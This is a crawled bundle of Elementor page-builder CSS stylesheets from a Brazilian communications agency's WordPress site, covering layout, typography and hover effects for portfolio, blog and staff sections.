--e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21495 .elementor-element.elementor-element-d43bac3 > .elementor-widget-container{padding:51px 51px 51px 51px;}.elementor-21495 .elementor-element.elementor-element-d43bac3 .elementor-image-box-title{margin-bottom:28px;color:var( --e-global-color-b069def );font-family:"Rubik", Sans-serif;font-size:17px;font-weight:600;line-height:27px;}.elementor-21495 .elementor-element.elementor-element-d43bac3 .elementor-image-box-description{font-family:"Oswald", Sans-serif;font-size:55px;font-weight:500;line-height:65px;}@media(min-width:768px){.elementor-21495 .elementor-element.elementor-element-bf0049a{width:100%;}}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-21495 .elementor-element.elementor-element-d43bac3 .elementor-image-box-description{font-size:37px;line-height:47px;}}/* Start custom CSS for image-box, class: .elementor-element-d43bac3 */.contPortHome {
    min-height: 473px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #dc102dad;
    opacity: 0;
}

.contPortHome:hover{
    opacity: 1;
    transition: 0.7s;
}

@media(min-width: 1921px){
    .contPortHome{
        min-height: 619px;
    }
}

@media(max-width: 1679px){
    .contPortHome{
        min-height: 341px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bf0049a */.blockPortHome .elementor-image-box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blockPortHome h3.elementor-image-box-title {
    background: white;
    min-width: 50%;
    min-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21566.css?ver=1652804792
body_size: 497
content:
.elementor-bc-flex-widget .elementor-21566 .elementor-element.elementor-element-91d9516.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-21566 .elementor-element.elementor-element-91d9516.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-21566 .elementor-element.elementor-element-91d9516.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21566 .elementor-element.elementor-element-91d9516 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21566 .elementor-element.elementor-element-91d9516 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E4E4E4;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21566 .elementor-element.elementor-element-91d9516 > .elementor-element-populated, .elementor-21566 .elementor-element.elementor-element-91d9516 > .elementor-element-populated > .elementor-background-overlay, .elementor-21566 .elementor-element.elementor-element-91d9516 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-21566 .elementor-element.elementor-element-f198cb0{text-align:center;}.elementor-21566 .elementor-element.elementor-element-f198cb0 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-21566 .elementor-element.elementor-element-f198cb0 > .elementor-widget-container{background-color:var( --e-global-color-secondary );border-radius:6px 6px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21566 .elementor-element.elementor-element-1b736ae{text-align:center;color:var( --e-global-color-b069def );}.elementor-21566 .elementor-element.elementor-element-1b736ae > .elementor-widget-container{padding:37px 37px 37px 37px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-21566 .elementor-element.elementor-element-f198cb0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-21566 .elementor-element.elementor-element-f198cb0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for column, class: .elementor-element-91d9516 */.blockSlidResultados{
    min-height: 337px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21617.css?ver=1655282454
body_size: 627
content:
.elementor-21617 .elementor-element.elementor-element-3507002{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21617 .elementor-element.elementor-element-3507002 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21617 .elementor-element.elementor-element-ddfa9db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21617 .elementor-element.elementor-element-ddfa9db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21617 .elementor-element.elementor-element-ddfa9db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21617 .elementor-element.elementor-element-ddfa9db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21617 .elementor-element.elementor-element-ddfa9db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21617 .elementor-element.elementor-element-ddfa9db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21617 .elementor-element.elementor-element-75b3411.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21617 .elementor-element.elementor-element-75b3411.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21617 .elementor-element.elementor-element-75b3411.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21617 .elementor-element.elementor-element-75b3411 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21617 .elementor-element.elementor-element-75b3411 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21617 .elementor-element.elementor-element-c16f38d .elementor-image-box-title{margin-bottom:7px;font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;line-height:20px;}.elementor-21617 .elementor-element.elementor-element-c16f38d .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21617 .elementor-element.elementor-element-b2bea7d{--grid-template-columns:repeat(0, auto);--icon-size:50px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-21617 .elementor-element.elementor-element-b2bea7d .elementor-widget-container{text-align:center;}.elementor-21617 .elementor-element.elementor-element-b2bea7d > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-21617 .elementor-element.elementor-element-b2bea7d .elementor-social-icon{background-color:var( --e-global-color-66731b8 );--icon-padding:0em;}.elementor-21617 .elementor-element.elementor-element-b2bea7d .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-21617 .elementor-element.elementor-element-b2bea7d .elementor-social-icon svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-21617 .elementor-element.elementor-element-c16f38d .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-21617 .elementor-element.elementor-element-c16f38d .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for column, class: .elementor-element-75b3411 */.blockInterColaboradores {
    min-height: 269px;
    background: #dc102dad;
    opacity: 0;
}

.blockInterColaboradores:hover {
    opacity: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ddfa9db */.blockGeralColaborador{
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21727.css?ver=1655195348
body_size: 598
content:
.elementor-21727 .elementor-element.elementor-element-39551ee > .elementor-container{min-height:0px;}.elementor-21727 .elementor-element.elementor-element-00fb5ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21727 .elementor-element.elementor-element-6456cd4 img{width:100%;}.elementor-21727 .elementor-element.elementor-element-050b7e4{margin-top:-137px;margin-bottom:0px;padding:37px 37px 37px 37px;}.elementor-21727 .elementor-element.elementor-element-e2014ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-icon{width:14px;}.elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-icon i{font-size:14px;}.elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-text, .elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-21727 .elementor-element.elementor-element-e4905df .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-21727 .elementor-element.elementor-element-871562b .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:28px;font-weight:400;line-height:30px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for column, class: .elementor-element-00fb5ac */.blockLoopBlog img{
    width: 100%;
}

.blockLoopBlog .elementskit-box-body.ekit-image-box-body {
    margin-top: -129px;
    z-index: 7;
}

.blockLoopBlog a.elementskit-btn.whitespace--normal {
    text-align: left;
}

.blockLoopBlog a.elementskit-btn.whitespace--normal {
    text-align: left;
    white-space: nowrap;
    height: 2em;
    overflow: hidden;
    text-overflow: clip;
}

.blockLoopBlog .elementskit-box-content.ekit-image-box-body-inner {
    display: flex;
    margin-bottom: -17px;
}

.blockLoopBlog h3.elementskit-info-box-title {
    z-index: 7;
    margin: 0 !important;
    padding-left: 15px;
}



@media(max-width: 767px){
    .blockLoopBlog .elementskit-box-body.ekit-image-box-body{
        margin-top: -99px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22350.css?ver=1655208041
body_size: 501
content:
.elementor-22350 .elementor-element.elementor-element-38d8e581 > .elementor-container{min-height:373px;}.elementor-22350 .elementor-element.elementor-element-79f582f1 > .elementor-element-populated, .elementor-22350 .elementor-element.elementor-element-79f582f1 > .elementor-element-populated > .elementor-background-overlay, .elementor-22350 .elementor-element.elementor-element-79f582f1 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-22350 .elementor-element.elementor-element-79f582f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-22350 .elementor-element.elementor-element-3c941e90 img{width:100%;border-radius:6px 6px 0px 0px;}.elementor-22350 .elementor-element.elementor-element-37924610 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E4E4E4;padding:37px 27px 37px 27px;}.elementor-22350 .elementor-element.elementor-element-37924610 > .elementor-element-populated, .elementor-22350 .elementor-element.elementor-element-37924610 > .elementor-element-populated > .elementor-background-overlay, .elementor-22350 .elementor-element.elementor-element-37924610 > .elementor-background-slideshow{border-radius:0px 0px 6px 6px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-22350 .elementor-element.elementor-element-437fba9c .elementor-icon-list-icon i{color:var( --e-global-color-66731b8 );font-size:0px;}.elementor-22350 .elementor-element.elementor-element-437fba9c .elementor-icon-list-icon svg{fill:var( --e-global-color-66731b8 );--e-icon-list-icon-size:0px;}.elementor-22350 .elementor-element.elementor-element-437fba9c .elementor-icon-list-icon{width:0px;}.elementor-22350 .elementor-element.elementor-element-437fba9c .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:17px;font-weight:500;line-height:27px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-22350 .elementor-element.elementor-element-4165dac9 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b069def );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for column, class: .elementor-element-79f582f1 */.blockBlogHome{
    min-height: 373px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22517.css?ver=1655308670
body_size: 510
content:
.elementor-22517 .elementor-element.elementor-element-4f2f2ecf > .elementor-container{min-height:619px;}.elementor-22517 .elementor-element.elementor-element-4f2f2ecf:not(.elementor-motion-effects-element-type-background), .elementor-22517 .elementor-element.elementor-element-4f2f2ecf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-22517 .elementor-element.elementor-element-4f2f2ecf, .elementor-22517 .elementor-element.elementor-element-4f2f2ecf > .elementor-background-overlay{border-radius:6px 6px 6px 6px;}.elementor-22517 .elementor-element.elementor-element-4f2f2ecf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22517 .elementor-element.elementor-element-4f2f2ecf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22517 .elementor-element.elementor-element-5f9fe730:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-element-populated, .elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-element-populated > .elementor-background-overlay, .elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-22517 .elementor-element.elementor-element-5f9fe730 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-22517 .elementor-element.elementor-element-451506fa .elementor-image-box-wrapper{text-align:left;}.elementor-22517 .elementor-element.elementor-element-451506fa .elementor-image-box-title{margin-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-22517 .elementor-element.elementor-element-451506fa > .elementor-widget-container{padding:51px 51px 51px 51px;border-radius:6px 6px 6px 6px;}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-22517 .elementor-element.elementor-element-451506fa .elementor-image-box-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-22517 .elementor-element.elementor-element-451506fa .elementor-image-box-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for image-box, class: .elementor-element-451506fa */.contEspecialidades figure.elementor-image-box-img {
    display: flex;
    justify-content: center;
}

.contEspecialidades{
    opacity: 0;
}

.contEspecialidades:hover{
    opacity: 1;
    transition: 0.87s;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5f9fe730 */.especialidades_home:hover .elementor-column-wrap.elementor-element-populated {
  background-image: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22627.css?ver=1656426185
body_size: 489
content:
.elementor-22627 .elementor-element.elementor-element-302e2f46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22627 .elementor-element.elementor-element-302e2f46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22627 .elementor-element.elementor-element-50d02c6a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-22627 .elementor-element.elementor-element-26a20d82 .elementor-image-box-title{margin-bottom:28px;color:var( --e-global-color-b069def );font-family:"Rubik", Sans-serif;font-size:17px;font-weight:600;line-height:27px;}.elementor-22627 .elementor-element.elementor-element-26a20d82 .elementor-image-box-description{font-family:"Oswald", Sans-serif;font-size:55px;font-weight:500;line-height:65px;}.elementor-22627 .elementor-element.elementor-element-26a20d82 > .elementor-widget-container{padding:51px 51px 51px 51px;}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-22627 .elementor-element.elementor-element-26a20d82 .elementor-image-box-description{font-size:37px;line-height:47px;}}/* Start custom CSS for image-box, class: .elementor-element-26a20d82 */.contPortHome {
    min-height: 473px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #dc102dad;
    opacity: 0;
}

.contPortHome:hover{
    opacity: 1;
    transition: 0.7s;
}

@media(min-width: 1921px){
    .contPortHome{
        min-height: 619px;
    }
}

@media(max-width: 1679px){
    .contPortHome{
        min-height: 341px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-50d02c6a */.blockPortHome .elementor-image-box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blockPortHome h3.elementor-image-box-title {
    background: white;
    min-width: 59%;
    min-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-26944.css?ver=1747235739
body_size: 578
content:
.elementor-26944 .elementor-element.elementor-element-c46749c:not(.elementor-motion-effects-element-type-background), .elementor-26944 .elementor-element.elementor-element-c46749c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-26944 .elementor-element.elementor-element-c46749c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26944 .elementor-element.elementor-element-c46749c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26944 .elementor-element.elementor-element-c357aef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26944 .elementor-element.elementor-element-c357aef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-26944 .elementor-element.elementor-element-9d8b193 > .elementor-widget-container{padding:51px 51px 51px 51px;}.elementor-26944 .elementor-element.elementor-element-9d8b193 .elementor-image-box-title{margin-bottom:28px;color:var( --e-global-color-b069def );font-family:"Rubik", Sans-serif;font-size:17px;font-weight:600;line-height:27px;}.elementor-26944 .elementor-element.elementor-element-9d8b193 .elementor-image-box-description{font-family:"Oswald", Sans-serif;font-size:55px;font-weight:500;line-height:65px;}@media(min-width:768px){.elementor-26944 .elementor-element.elementor-element-c357aef{width:100%;}}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26944 .elementor-element.elementor-element-9d8b193 .elementor-image-box-description{font-size:37px;line-height:47px;}}/* Start custom CSS for image-box, class: .elementor-element-9d8b193 */.contPortHome {
    min-height: 473px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #dc102dad;
    opacity: 0;
}

.contPortHome:hover{
    opacity: 1;
    transition: 0.7s;
}

@media(min-width: 1921px){
    .contPortHome{
        min-height: 619px;
    }
}

@media(max-width: 1679px){
    .contPortHome{
        min-height: 341px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-c357aef */.blockPortHome .elementor-image-box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blockPortHome h3.elementor-image-box-title {
    background: white;
    min-width: 50%;
    min-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
